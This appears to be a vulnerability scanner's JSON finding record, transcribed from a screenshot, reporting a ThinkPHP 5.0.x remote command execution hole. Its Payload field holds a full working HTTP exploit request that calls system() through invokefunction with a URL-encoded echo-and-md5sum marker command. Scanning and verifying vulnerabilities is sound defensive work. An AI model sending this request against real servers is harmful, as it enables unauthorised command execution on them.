 "root" : { 19 items
"Hash" : string "6adc1ed0-88e5-4e61-8787-33c7fc6c25c4"
"IP" : string "
"Url" : string /"
"Port" : int 9007
"Host" : string "
"Title" : string "http: 存在RCE漏洞"
"TitleVerbose" : string ""
"RiskType" : string "RCE"
"RiskTypeVerbose" : string "RCE"
"Parameter" : string ""
"Payload" :
string ""GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=%65%63%68%6f%20%2d%6e%20%27%44%44%55%74%68%6b%66%4a%52%62%70%55%58%77%6c%79%43%77%4d%62%27%20%7c%20%6d%64%35%73%75%6d HTTP/1.1\r\nHost: \r\nAccept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9\r\nAccept-Encoding: deflate\r\nAccept-Language: zh-
CN,zh;q=0.9\r\nCache-Control: max-age=0\r\nConnection: close\r\nContent-Length: 0\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36\r\n\r\n""
"Details" : string ""http:/ /存在漏洞, pocName:thinkphp5.0.23 5.0.7 ~ 5.0.23命令执行, OS: Linux""
"FromYakScript" : string ""
"WaitingVerified" : bool false
"ReverseToken" : string ""
"CreatedAt" : string "1646885490"
"UpdatedAt" : string "1646885490"
"Id" : string "27"
"Severity" : string ""
}